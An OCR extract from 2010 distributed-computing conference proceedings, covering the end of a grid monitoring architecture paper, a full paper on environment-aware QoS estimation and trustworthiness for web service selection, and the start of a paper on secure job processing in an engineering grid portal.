

Fig.2.1 Homepage of Sceye monitoring system



Fig.2.2 The situation of CPU usage history

B. *Rule Base*

Management rules are stored in Rule Base (RB). Rule logic as follow:

> ***If*** *Object meets Condition A,* ***then*** *LDs send command B to actuator agent to execute.*

A is a quantity expression about metrics, and *B* is a set of control indications. Logical functors '||' and '&&' can be used to compose complex *A*, but only '&&' is allowed in *B* composition, and the order of *B* is immutable. For example,

A (Ave_Load_Node1 > 80% || Task_Num_Node1 > 60)→B (Command node1 not to accept new task (b1) && reduce monitoring frequency (b2))

Note that, *'b1 && b2'* dose not equal to *'b2 && b1'*. Now we implement management rules just based on domain master's subjectivity, which is not reasonable because grids are real-time dynamic. To support dynamic performance adaptation and distribution optimization in the grid environment, we plan to build a suit of adaptive scheduling services instead of current rules in the near future.

C. *Local Decisions (LDs)*



Fig.3 The workflow of LDs

LDs serve as the domain master. It continuously retrieves cared sensory data from corresponding Measurement Agents or Sensor Agents, evaluates the conditions of management rules in local Rule Base using resources' real-time states. The retrieval and control of performance information between domains can be handled by means of service invocation, so that current standards like WSRF and WSN can be followed. LDs supports both a streaming publish/subscribe model. Fig.3 shows the workflow of LDs.

D. *Forecast Service (FS)*

Now we are implementing FS based on methods proposed in [15], which forecast the future performance of grid resource explicitly using statistical techniques.

- Mean-based methods, which uses arithmetic averaging as an estimate of the mean value over some portion of the measurement history to predict the value of the next measurement. The running average, as follows:

$$VALUVE\_AVE(t)=\frac{1}{t+1}\sum_{i=0}^{t} value[i] \qquad (1)$$

  Above formula uses a predictor of the measurement to be taken at t+1. There are also other average methods, such as the fixed-length or 'sliding window' average.

- Median-based methods, which uses a median estimator. We define $Sort_A(j)$ as the jth value in the sorted sequence of A (the most recent measurement values).

$$MEDIAN(t,A)=\frac{Sort_A(A/2)+Sort_A(A+1)/2}{2} \qquad (2)$$

$$MEDIAN(t, A) = \frac{Sort_A((A+1)/2)}{2} \quad (3)$$

If A is even, FS uses formula (2). Otherwise FS uses formula (3). Apart from formula (2) and (3), FS can use the fixed-length or 'sliding window' to specify A.

- Autoregressive methods.

In order to guarantee the accuracy and non-intrusion of forecast service, we do commend some new methods: [1] proposes a technique based on [15] and empirically gathered Cumulative Distribution Functions to make predictions from correlated measurement streams; [5][6] also propose some new techniques about forecasting. Above all methods have already been proved to be effective, so we plan to integrate them within our current FS.

V. Conclusion and Future Work

In the recent years, grid technologies become more and more mature, such as discovery service, data transmission, security, scheduling, etc. But in current study, few work focus on monitoring distributed heterogeneous resources in Grids, especially about different ownerships of grid resources and information forecast. In this paper, we propose a novel performance-forecast and resource-autonomy based grid monitoring architecture (PFRA-GMA). Based on GMA and SOA, PFRA-GMA adopts a three-layer logic conception to effectively deal with the highly complicated issues of monitoring distributed heterogeneous resources of different ownerships in Grids. Management Layer on the top level focusing on interacting with external domains in global level separates resources' local management from system global management, so resource activities are guaranteed at local domain to strictly obey what their owners want. At Monitoring Service Layer, a close-loop structure is used to realize real-time management: not only to decide resource states of that time, but also to run decision-making procedure to send predefined control indications. Resource autonomy shields underlying heterogeneity and various ownerships for components of system global level, facilitating them to wholly focus on their own business logic by means of service invocation. And based on the autonomy feature of underlying shared resources, global unified access manner and data structure at high logic level are more acceptable in practice. Forecast service predicts the future performance of each resource based on sensory data, which is a viable tool for scheduling.

As of this writing, forecast service of Sceye monitoring system, the prototype of PFRA-GMA, is still underway, other components have been preliminary completed. We intend to explore new forecasting methodologies to enhance predictive capability of Sceye including accuracy and non-intrusion. Furthermore, in order to support dynamic performance adaptation and distribute optimization in the grid environment, we plan to build a suit of adaptive scheduling services based on forecast service instead of current management rules in Rule Base (RS). In addition, security is another important future task, which we plan to integrate some extant tools like Grid Security Infrastructure (GSI) to achieve.

Acknowledgment

We wish to thank Dr. Guangwen Yang [2], whose work giving us some inspiration when we developed PFRA-GMA. This work was supported by a grant from Informatization Construction Project of Chinese Academy of Sciences during the 11th Five-Year Plan Period (No.INFO-115-B01).

References

[1] M Swany, R Wolski. Multivariate Resource Performance Forecasting in the NetworkWeather Service. *Supercomputing, ACM/IEEE 2002 Conference*, 2002.

[2] Yang Guangwen, Jin Hai, Li minglu, Xiao Nong, Li Wei, Wu Zhaohui, Wu Yongwei. Grid Computing in China. *Journal of Grid Computing,* Volume 2, Number 2, June 2004, pp. 193-206.

[3] Brian Tierney, William Jonston, Brian Crowley, Gary Hoo, Chris Brooks, and Dan Gunter. The NetLogger Methodology for High Performance Distributed Systems Performance Analysis. *Proc. of IEEE High Performance Distributed Computing Conference (HPDC-7*), July 1998.

[4] Barton P. Miller, Jonathan M. Cargille, R. Bruce Irvin, Krishna Kunchithapadam, Mark D. Callaghan, Jeffrey K. Hollingsworth, Karen L. Karavanic, and Tia Newhall. The Paradyn Parallel Performance Measurement Tool. *IEEE Computer*, 28(11), November 1995, pp. 37–46.

[5] Dengpan Yin, Esma Yildirim, Tevfik kosar. A Data Throughput Prediction and Optimization Service for Widely Distributed many-Task Computing. *MTAGS'09* November 16th, 2009, Portland, Oregon, USA.

[6] Earrukh Nadeem, Thomas Fahringer. Predicting the Execution Time of Grid Workflow Applications through Local learning. *SC09* November 14-20,2009, Portland, Oregon, USA.

[7] Paul Stelling, Ian Foster, Carl Kesselman, Craig Lee, and Gregorvon Laszewski. A Fault Detection Service for Wide Area Distributed Computations. *Proc. of the 7th IEEE Symp. on High Performance Distributed Computing*, 1998, pp. 268-278.

[8] Chris Brooks, Brian Tierney, and William Johnston. Java Agents for Distributed System Management. *LBNL Technical Report*, Dec. 1997.

[9] Rich Wolski, Neil T. Spring, and Jim Hayes. The Network Weather Service: A Distributed Resource Performance, Forcasting Service for Metacomputing,. *Journal of Future Generation Computing Systems*, 1999.

[10] Huseyin Simitci, Daniel A. Reed, Ryan Fox, Mario Medina, James Oly, Nancy Tran, and Guoyi Wang. A Framework for Adaptive Storage Input/Output on Computational Grids. *Proc. of the 3rd Workshop on Runtime Systems for Parallel Programming (RTSPP)*, April 1999.

[11] Rich Wolswi, Neil Spring, Chris Peterson. Implementing a Performance Forecasting System for Metacomputing: The Network Weather Service. *ACM 0-89791-985-8/97/0011*. 1997.

[12] Cooke, A.W.. The Relational Grid Monitoring Architecture:Mediating Information about the Grid. *Journal of Grid Computing, Vol. 2, pp. 323 - 339*, February 2004.

[13] Zha Li, Xu Zhiwei, Lin Guozhang et al.. A LDAP Based Monitoring System for Grid. *Journal of Computer Research and Development,* (2002), Vol 39(8), 930936.

[14] Qian Depei. CNGrid: A test-bed for Grid Technologies in China. Proceeding of the 10th IEEE International Workshop on Future trends of Distributed of Distributed Computing Systems (FTDCS'04).

[15] R. Wolski. Dynamically forecasting network performance to support dynamic scheduling using the network weather service. *In Proc. 6th IEEE Symp. on High Performance Distributed Computing,* August 1997. to appear.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Trustworthiness QoS Driven Service Selection in the Context of Environment

Lei Yang Yu Dai Bin Zhang
College of Information Science and Technology, Northeastern University
Shenyang, Liaoning, 110004, China
Email:yanglei@ise.neu.edu.cn

***Abstract*—With the increase of the number of web services on the Internet, QoS driven service selection as an important way to satisfy user's constraint on quality and maintain the runtime performance of services, has received much attention. The existing QoS driven service selection approaches always assume that the estimated QoS data is effective and trustworthy, which is actually impossible in reality. This paper proposes a method for estimating QoS in the context of environment and evaluating its trustworthiness dynamically. The proposed method considers the characteristics of the environment the service operating, which can give personalized estimated QoS and can make the evaluation adaptable in the dynamic environmental context. The experiments shows the proposed approach can reflect the dependent relation between estimated QoS and the environmental context effectively, and can insure the accuracy of trustworthiness evaluation. Meantime, the proposed service selection approach can improve the actual runtime performance of the selected service.**

Keywords-web service; service selection; QoS; trustworthiness

I. INTRODUCTION

With the development of web service, composing available services to satisfy user's requirement has become an important way to constructing the application [1]. Since services run in a highly variable environment, their quality may change which will affect the performance of the composite service. For this problem, researchers have done a lot of works in the field of QoS driven service selection[2,3,4].

Currently, most of these works assume that the estimated QoS is absolutely effective and unchangeable. However, in the reality, the assumption cannot always be held true. One of the important reasons is that the difference between the historical reflected data about the quality is always neglected. For example, the response time of a service in the daytime may be a big difference from the response time at night due to the change of the network traffic. Similarly, the response time of a service will be changed when the environment to access the service is changed due to the user of the service moving to another place. Then, directly using an approach of computing the average (which is always used by several works) response time to give an estimated QoS may cause the estimated one far from the actual one. Using such an estimated QoS to select services for the application cannot meet the user's requirement. And then a re-selection or the punishment will be needed which may cause extra delay or the punishing cost [5].

In this paper, we propose an approach for estimating the QoS in the context of the environment and evaluating its trustworthiness. The proposed model considers the characteristics of the environment the service operating, which can give personalized estimated QoS and make the evaluation adaptable in dynamically environmental context. Then, the paper presents how to put the proposed model into the problem of service selection and the experiments shows the better performance of the approach.

II. METHOD FOR TRUSTWORTHINESS QOS IN THE CONTEXT OF ENVIRONMENT

QoS of web service is an important factor to evaluate the runtime performance [6], which includes price, response time, availability, reputation etc. Currently, QoS values are estimated based on historical reflected data and always computed using an average function. Then, the estimated QoS may be far from the actual one. Then, this paper tries to give a method for measuring the distance between the estimated QoS and the actual one (we call it QoS trustworthiness).

A. QoS Model in the Context of Environment

A service may need the input parameter to invoke its execution and send the output parameter to give a result to the outside. As the parameter is transported via internet, the QoS, i.e. the response time of the service may be different when the outside environment is changed, i.e. the time to invoke the service and the location of the service requester. In this sense, there exists dependent relation between the QoS and the environment. With the consideration of this situation, this paper proposes an environment-dependent-QoS model, which will be discussed in detail.

In this paper, for similarity of the description, we use a vector $e=<t, u, ct>$ to express the environment when and who to use the service. Here, t is the time to use the service, e.g. 8:00-9:00 AM May 1st 2009; u is the service requester; ct is the time interval to use the service, e.g. 8:00-9:00 AM.

As the service runs on the internet, its performance will be affected by the status of the internet, i.e. the network traffic will affect the response time as some service receive the input parameter via the internet. Generally speaking, the network traffic will be different at different time interval, i.e., the daytime's network traffic will be very different from the nights'. Therefore, considering such dependent relation will be important when estimating the QoS. The service can be invoked by different users from different locations. Then, as the location and the preference of the users are different, then the reflected data obtained from them will be different,

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.80

which will affect the effectiveness of the QoS estimation. For example, a user with good temper may give a good reputation to a service while a user with bad temper who is especially intolerable with the long response time may give a bad reputation to the same service. Therefore, such an environment may also affect the effectiveness of the QoS estimation. This paper respects these environment factors, aiming at give a QoS value which is closer to the actual one. Then, based on this idea, the formatted definition of the environment-dependent-QoS model is given.

Definition 1. Environment-Dependent-QoS Model. For service s, in the context of environment e, the quality of it can be defined as $QoS_e(s)=<q_e^1(s),\ q_e^2(s),...,\ q_e^n(s)>$. Here, $\forall k, 1 \le k \le n$, q_e^k is the QoS attribute k, i.e., the response time, and $q_e^k(s)$ is the function which gives the estimated value of q_e^k.

B. QoS Estimation in the Context of Environment

Currently, the QoS value is normally estimated by computing the average of the historical reflected data, i.e., the estimated response time is the average of the historical reflected response time in the most recent period. However, since the dynamics of the environment the service operates in, the QoS will be changed sometimes. For example, the net speed of the daytime is normally very different from the one of the night. This property of the environment will make the actual response time have a greater gap between the estimated one. Then, the selection based on such QoS will be affected and the service may not perform as the original expectation which induces the user's dissatisfaction with the service. Thus, it needs to estimate the QoS with the consideration of the environment. In the following, we will discuss the method of QoS estimation in the context of environment.

In this paper, for simplicity, we use the vector $V_{e,s}$ to signify the estimated QoS value, $V_{e,s}=<v^1_{e,s}, v^2_{e,s}, \ldots, v^n_{e,s}>$. Here, $\forall i, 1 \le i \le n$, $v^i_{e,s}$ is the estimated value of the QoS attribute i of service s in the context of environment e. we use the vector $RQ_{e,s}$ to signify the reflected data in the context of environment e, $RQ_{e,s}=<rq^1_{e,s}, rq^2_{e,s},\ldots, rq^n_{e,s}>$. Here, $\forall j, 1 \le j \le n$, $rq^j_{e,s}$ is the reflected value of the QoS attribute i of service s in the context of environment e. The set of the vectors of the reflected data can be signified as $SetRQ_s=\{RQ_{e1,s}, RQ_{e2,s}, \ldots, RQ_{em,s}\}$. During the different time interval, the reflected data may be different to a large extent. For the relation between the response time and the net speed as well as the computer utility, we will classify the elements in the set of $SetRQ_s$ into 3 classes $SetRQ_s^A$, $SetRQ_s^B$ and $SetRQ_s^C$, according to 3 time interval, that is, the time interval A from 8:01 to 18:00, the time interval B from 18:01 to 23:00 and the time interval C from 23:01 to 8:00. We use $member(RQ_{ek,s}, SetRQ_s^x)$ to signify the membership between $ek.ct$ and x (seen in equation 1). If for each element $RQ_{ek,s}$ in the set $SetRQ_s^T$, the membership between $ek.ct$ and T is the biggest, then the element $RQ_{ek,s}$ is in the set $SetRQ_s^T$ (Here, $T=\{A, B, C\}$).

$$Cover(ek.ct, x)=\begin{cases}1, ek.ct.down \ge x.down \wedge ek.ct.up \le x.up \\ \dfrac{x.up - ek.ct.down}{ek.ct.up - e.ct.down}, ek.ct.down \ge x.down \wedge ek.ct.up > x.up \\ \dfrac{ek.ct.up - x.down}{ek.ct.up - e.ct.down}, ek.ct.down < x.down \wedge ek.ct.up \le x.up \\ 0, ek.ct.down < x.down \wedge ek.ct.up > x.up\end{cases} \quad (1)$$

Here, *down* and *up* are respectively the up and low boundaries of the time interval.

By classifying the elements in the set of $SetRQ_s$, the dependent relationship between the reflected QoS data and the time interval can be shown. Then, in the different time interval the QoS can be estimated personally, which will minimize the distance between the estimated QoS and the actual one. Besides, we also notice that the service requester can also affect the reflected QoS data due to their different locations, different preferences and other factors. That is to say, in the same time interval, different service requesters may report different reflected QoS data. For this reason, to insure the effectiveness of the estimated QoS, such dependent relation between the QoS and the service requester should be considered. This paper will compute the personal estimated QoS by determining which QoS reflected data will be used in the QoS estimation according to the similarity degree of the requester reflected QoS. Definition 2 gives the definition and the way to compute the similarity degree of the requester reflected QoS.

Definition 2. Similarity Degree of the User Reflected QoS. Such degree is used to evaluate the similarity of the reflected QoS data reported by two different service users in the same time interval.

In this paper, according to Reference [7], the services common used by the two service requesters can be seen as a multidimensional space and the reflected QoS vector reported by a service user can be seen as a point in the space. Then, the similarity degree can be computed according to the geometric distance between the points. If the distance is closer, the two requesters will be more similar. Formally, the services common used by the service users u_r and u_i can form a set of $Share^i=\{s_i^1, s_i^2, \ldots, s_i^n\}$. Equation (2) gives the way to compute the similarity degree.

$$SimU(u_r, u_i)=\begin{cases}1-\dfrac{1}{n}\sum_{x=1}^{n} SimRQ_x, n \ge 1 \\ 0, n=0\end{cases} \quad (2)$$

Here, $SimRQ_x$ is the similarity degree towards the service s_i^x between u_r and u_i (seen in Equation (3)).

$$SimRQ_x=\frac{1}{3}\times\sum_{f=1}^{3}\sqrt{\frac{\sum_{y=1}^{k}\left(\overline{rq^{u_r,y}_{s_i^x,z_f}}-\overline{rq^{u_i,y}_{s_i^x,z_f}}\right)^2}{\left(\overline{rq^{u_r,y}_{s_i^x,z_f}}\right)^2}}}{k} \quad (3)$$

Here, $\overline{rq^{u_r,y}_{s_i^x,z_f}}$ and $\overline{rq^{u_i,y}_{s_i^x,z_f}}$ are the average of the reflected data of QoS factor y reported by u_r and u_i in the time interval z_f respectively. Here, z_f can be A, B or C. k is the number of the QoS factors.

When $SimU$ is bigger than the threshold $Threshold_{user}$, the reflected QoS reported by the requester u_r and u_i has a high similarity degree. Then, for a service requester u_r (here, we use the term service requester to signify the actor who will use the service at time t, and the term service user to signify the actor who has used the service in the past time.) in the time interval ct and at the time t (that is to say, in the context of environment e=<t, u_r, ct >), if u_r uses the service s, the estimated QoS of the service can be computed as follows. Imagine the set of the vectors of the reflected data is $SetRQ_s$={$RQ_{e1,s}$, $RQ_{e2,s}$, …, $RQ_{em,s}$}. Firstly, according to the time interval ct, determine which subset of $SetRQ_s$ will be used for estimation. Then, the set $SetRQ_s^A$, $SetRQ_s^B$ or $SetRQ_s^C$ will be chosen. For simplicity, here, we signify such set as $SetRQ_s^X$. Secondly, in the set of $SetRQ_s^X$, determine which reflected data will be used for estimation according to the similarity degree. Then, in the set of $SetRQ_s^X$, the reflected data reported by the user whose similarity degree with the service requester u_r is higher than $Threshold_{user}$ will be used for estimation. We will use $EstimQ_s$={$rq_{e1,s}$, $rq_{e2,s}$, …, $rq_{em,s}$} to signify the set of reflected data which can be used for QoS estimation. Finally, we will compute the estimated QoS based on $EstimQ_s$ according to the current methods. For the QoS factor q^k, such as response time and reputation, in the context of environment e, the estimated value can be computed as (4).

$$v_E^k = \frac{\sum_i rq^k_{e_i,s}}{n} \qquad (4)$$

Here, n is the number of elements in the set of $EstimQ_s$. $rq_{e_i,s}$ is an element in the set of $EstimQ_s$ and $rq^k_{e_i,s}$ is the reflected data of factor k.

Based on the above analysis, this paper gives the following algorithm for estimating the QoS. The aim of the algorithm is to compute the estimated QoS of the service s in the context of the environment e. Step 2 to 8 is to find the users whose reported QoS is similar to the service requester and then the reflected data reported by these users will be used for estimation. Step 9 is to get the subset according to the time interval. Step 10 is to get the subset according to the property of the users. Step 11 is to compute the estimated value.

Algorithm 1. Algorithm for Estimating the QoS with the Consideration of the Environment.

1Begin
2 For each $user_i$ do
3 Begin
4 find the services used by both $user_i$ and $e.u$;
5 calculate the similarity $SimU$ of QoS feedback of $user_i$ and $e.u$ according to Eq.(2);
6 if $SimU$>$Threshold_{user}$ then
7 put the $user_i$ into U;
8 end
9 form subset $SetRQ_s^X$ according to Eq.(1);
10 filter out reflected data in $SetRQ_s^X$ which is not reported by the user in U and form the set $EstimQ_s$;
11 Calculate QoS according to Eq.(4);
12 return QoS;
13 end

C. Evaluation for QoS Trustworthiness

As the dynamics of the environment the services operate, the QoS can be changed sometimes which may affect the users' satisfaction. In this sense, it should be measured whether the estimated QoS will be similar to the actual one especially in the dynamic environment. We call such a measurement the QoS trustworthiness. The QoS trustworthiness in this paper is a possibility that the service can perform with the QoS as pre-estimated one.

The changes of the QoS may be caused either by service providers, who can minimize the price for invoking the service, or by the network, whose higher network load may affect the data transmission time. Compared with changes caused by service providers, changes caused by the Network may occur more frequently. Changes caused by the Network may affect the data transmission speed and thus, affect the response time of the composite service. Therefore, we try to predict the response time. In this paper, we will use our former work [8] to compute the possibility that the service can perform with the QoS as expected one (that is, the trustworthiness degree of the response time). As the limitation of the paper, we will not discuss it in detail.

III. TRUSTWORTHINESS QOS DRIVEN SERVICE SELECTION

With the consideration of the dependent relationship between the QoS and the environment, by estimating QoS according to the time interval and the properties of the users, the proposed environment-dependent-QoS model and the corresponding estimation method will minimize the distance between the estimated QoS and the actual one. Since in the reality, as the dynamics of the environment, the estimated QoS may also have a distance from the actual one, in the selection, it needs to consider the trustworthiness of the QoS. That is to say, select the services with better estimated QoS and higher trustworthiness QoS to insure the actual performance. In the following, we will give the service selection method based on the proposed model.

The aim of the trustworthiness QoS driven service selection is to find the service which can satisfy the constraint of the service requester and has the highest utility in the context of the environment e. The problem can be formally described as:

$$\max_{s_i \in cand}\{F(s_i, e)\} \quad (5)$$
$$s.t.q^{ik} \le c^k, k \in [1, n]$$

Where, *cand* is the set of the candidate services which can satisfy the functional requirement of the service requester; $c^k$is the constraint of the service requester towards the QoS factor *k*; $F(s_i, e)$ is the utility of the service in the context of environment *e* and Equation (13) gives its computation.

$$F(s_i, e) = \sum_k t_e^k(s_i) * f_{ik} * wu^k \quad (6)$$

Where, $t^k_e(s_i)$ is the QoS trustworthiness of QoS factor *k* of service s_i; f_{ik} is the score of the estimated value of QoS factor *k* of the service s_i (seen in Equation (7)) and wu^k is the weight of the QoS factor which is normally given by the service requester or the system to reflect the preferences of the service requester.

$$f_{ik} = \begin{cases} \dfrac{q_e^k(s_i) - q^k_{\min}}{q^k_{\max} - q^k_{\min}}, q^k_{\max} > q^k_{\min} \\ \dfrac{q^k_{\min} - q_e^k(s_i)}{q^k_{\min} - q^k_{\max}}, q^k_{\max} < q^k_{\min} \end{cases} \quad (7)$$

Where, $q_e^k(s_i)$ is the estimated value of the factor *k* of the service s_i in the context of e. q^k_{max} and q^k_{min} are the best and worst values of the factor *k* in the candidate set *cand*. Here, the range of f_{ik} is 0 to 1.

Such a problem is a multi-object optimization, the solution to which is simple. Ref.[3] gives the common method for solving these problems. Then, this paper will not discuss how to solve the selection problem in detail.

IV. EXPERIMENTS

In the experiments, the QoS contains 2 representative factors: response time and price. In the experiments, 20 web services (here, service 1 to 5, 6 to 10, 11 to 15, 16 to 20 provide 4 distinguished functions respectively) are used for testing the effectiveness of the proposed QoS model.

Simulate a system which contains 1000 service users. In the system, 50% users (signified as UA) invokes 40% services, 30% users (signified as UB) invokes 20% services, and 20% users (signified as UC) invokes 5% services at any time. After the invocation, the users will report the response time. In the UA, UB, and UC, randomly choose a service user as a service requester u. This requester will invoke 3 services 10 times respectively in 3 time intervals: 8:01 to 18:00, 18:01 to 23:00 and 23:01 to 8:00. Compute the estimated response time of the services according to the proposed method and the method in Ref.[9], compares the estimated one (seen in Table 1).

Table 1. Comparison between the Estimated QoS and the Actual One

ct	8:01 to 18:00			18:01 to 23:00			23:01 to 8:00		
u∈	*UA*	*UB*	*UC*	*UA*	*UB*	*UC*	*UA*	*UB*	*UC*
the estimated QoS based on the proposed method（sec）	29	22	53	27	31	43	17	19	37
the estimated QoS based on the method in Ref.[9]（sec）	30	30	30	30	30	30	30	30	30
Actual one（sec）	32	23	51	24	31	45	19	18	39

From table 1, the estimated QoS based on the proposed method is more closer to the actual one than the one based on the method in Ref.[9], which shows the effectiveness of the proposed model.

Experiment 2. Simulate 10 service requests. In the service selection, respectively use the proposed trustworthiness QoS driven service selection and the current QoS driven service selection [3]. When the distance (the difference between the actual QoS and the estimated one/ actual QoS) between the actual QoS and the estimated one is lower than 0.1, the selection is though as effectiveness. For each request, in the different time interval, invokes 50 times. Takes the average effective rate (the number of effectivenss/50) and compares it (seen in Fig.1).

From Fig.1, the proposed selection method has higher effectiveness rate than the current one. This is because that the proposed method takes the QoS which considers the environment factors which can insure the estimated QoS closer to the actual one. Besides this, the proposed method also respects the QoS trustworthiness in the selection which considers the dynamics of the environment. And then, the performance of the service can be insured.



Fig.1. The Comparison between the Two Selection Methods

V. RELATED WORKS

With the development of the web services, there exist a large number of services on the Internet. In order to satisfy the users' requirements, QoS driven service selection has become a hot issue.

Ref.[3] gives a method for QoS estimation. This method computes the estimated QoS directly based on the reflected data. For example, the reputation is the average of the reflected data reported by the service users. The method assumes that the reflected data has no difference in different environment. However, in the reality, the assumption cannot be always held true. Ref.[10] gives a method for QoS prediction based on collaborative filtering. The method considers the dependent relations between the users and the QoS estimation. Similarly, Ref.[11] focuses on the relations between the users and the QoS estimation also and uses a method of computing the reflect similarity to measure the trustability of the reflected data. Compared with the above methods, this paper considers the dependent relationship between the QoS and its environment, including the users as well as the time interval. In this way, the distance between the estimated QoS and the actual one is minimized and the effectiveness of the selection can be insured.

VI. CONCLUSIONS

This paper proposes an approach of the trustworthiness QoS driven service selection in the context of the environment. The proposed QoS model considers the characteristics of the environment the service operating, which can give personalized estimated QoS and make the evaluation adaptable in dynamically environmental context. Then, the paper presents how to put the proposed model into the problem of service selection and the experiments shows the better performance of the approach.

In the future work, we will: (1) optimize the proposed QoS estimation method by the use of the machine learning and data mining, to make the estimated QoS much closer to the actual one; (2) extend the proposed QoS model, especially considers more environment factors to support the real application. The work is supported by the national natural science foundations (No. 60903008), the Fundamental Research Funds for the Central Universities (No. N090404011) and Dr. start-up foundation of Liaoning Province (No.20091022).

VII. REFERENCES

[1] Yu Q, Liu X, Bouguettaya A and et al. Deploying and Managing Web Services: Issues, Solutions and Directions. VLDB Journal, 2008, 17(3): 537 – 572

[2] Yu T, Zhang Y, and Lin K. Efficient Algorithms for Web Services Selection with End-To-End QoS Constraints. ACM Transactions on the Web, 2007, 1(1), article 1

[3] Zeng L, Benatallah B, Ngu A, and et al. QoS Aware Middleware for Web Services Composition. IEEE Transactions on Software Engineering. 2004, 30(5)): 311-327

[4] Danilo A, Barbara P. Adaptive Service Composition in Flexible Processes. IEEE Transaction on Software Engineering. 2007, 33(6): 369-384

[5] Canfora G, Penta M D, Esposito R et al. QoS-Aware Replanning of Composite Web Services. In Proc. International Conference on Web Services, Orlando, USA, July 2005, pp.121-129

[6] Menasce D A. Composing Web Services: A QoS View. IEEE Internet Computing. 2004, 8(6)): 88-90

[7] Li Yan, Zhou Ming-Hui, Li Rui-Chao, Cao Dong-Gang, Mei Hong. Service Selection Approach Considering the Trustworthiness of QoS Data. Journal of Software. 2008,19(10):2620-2627

[8] Dai Y, Yang L, Zhang B. QoS-Aware Self-Healing Web Service Composition Based on Performance Prediction. Journal of Computer Science and Technology. 2009, 24(2)):250-261

[9] Li Yan, Zhou Ming-Hui, Li Rui-Chao, Cao Dong-Gang, Mei Hong. Service Selection Approach Considering the Trustworthiness of QoS Data. Journal of Software. 2008,19(10):2620-2627

[10] Shao L, Zhang J, Wei Y and et al: Personalized QoS Prediction for Web Services via Collaborative Filtering. In Proc. of International Conference on Web Service 2007 (ICWS2007), Salt Lake City: IEEE Press, 2007, 439-446

[11] Hu Jian Qiang, Zou Peng, Wang Huai Min, Zhou Bin. Research on web Service Description Language QWSDL and Service Matching Model .Chinese Journal of Computers., 2005, 28(4): 505-513

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Research on Secure Job Process and Implementation Technologies of Engineering Computational Service Grid Portal

Wei Wang Liang Chen
College of Mechanical Engineering and Automation
Fuzhou University
Fuzhou, China 350108
E-mail: mkwang2006@gmail.com;chenliang@fzu.edu.cn

***Abstract*-Engineering Computational Service Grid Portal (ECSGP) is an engineering computational environment for integrating design resources effectively by using Grid portal technology. For ECSGP, the secure job process by integrating proxy credential, authentication trust level, and secure BPEL(Business Process Execution Language) engine is proposed, and the implementation technologies are analyzed in this paper. The research results in this paper provide the basis for constructing ECSGP.**

KEYWORDS-Secure job process; Authentication trust level; WSRF; Grid portal

I. INTRODUCTION

FIPER (Federated Intelligent Product Environment) is a typical framework of engineering computational environment to coordinate design activities and design resources for solving engineering design problems [1] by using Java component technologies. As a promising technology characterized by sharing heterogeneous resources coordinately and securely through user-friendly interface[2,3], Grid portal technology is adopted for the proposed Engineering Computation service Grid portal (ECSGP) by the author in [4]. In the engineering computational environment, valuable and proprietary engineering resources should by guaranteed to be accessed by valid users securely, and thus security is an important issue in constructing such engineering computational environment.

For security, Novotny [5] put forward Proxy credential management technology for protecting user's long-term digital certificate by using proxy certificate, and proposed an online credential repository system called MyProxy. Hu & Weaver [6] presented a security mechanism by assigning trust level to different authentication technologies and setting up authorization engine based on context-aware authorization policy.

In this paper, a secure job process of ECSGP is proposed by integrating user credential proxy and user identity authentication technology, and the implementation technologies of ECSGP are analyzed. The remainder of the paper is organized as follows. Section 2 gives a brief description of ECSGP architecture and describes the secure job process of the Grid portal. Section 3 gives the analysis of implementation technologies of ECSGP. Section 4 concludes the paper.

II. SECURE JOB PROCESS OF ECSGP

2.1 architecture of ECSGP

As shown in Fig. 1, ECSGP is composed of user layer, portal server layer and resource layer, and the portal server layer bridges the user layer and the backend resource layer by accepting user job requests, managing job queue, invoking grid services, and generating job results.

The secure Web server of the portal server layer provides Web pages, processes HTTPS requests from user layer and transfers information between users and application server. The application server of the portal server layer consists of basic management module and workflow management module. Workflow management module includes workflow engine, workflow model management module, and execution module. Among the four modules of basic management modules, job management module provides job submission, queue management, job monitoring, and results generation functions.

2.2 Security mechanism of ECSGP

In ECSGP, Security of job process is guaranteed by job user identity authentication, user authorization, and delegation of user credential for secured workflow execution.

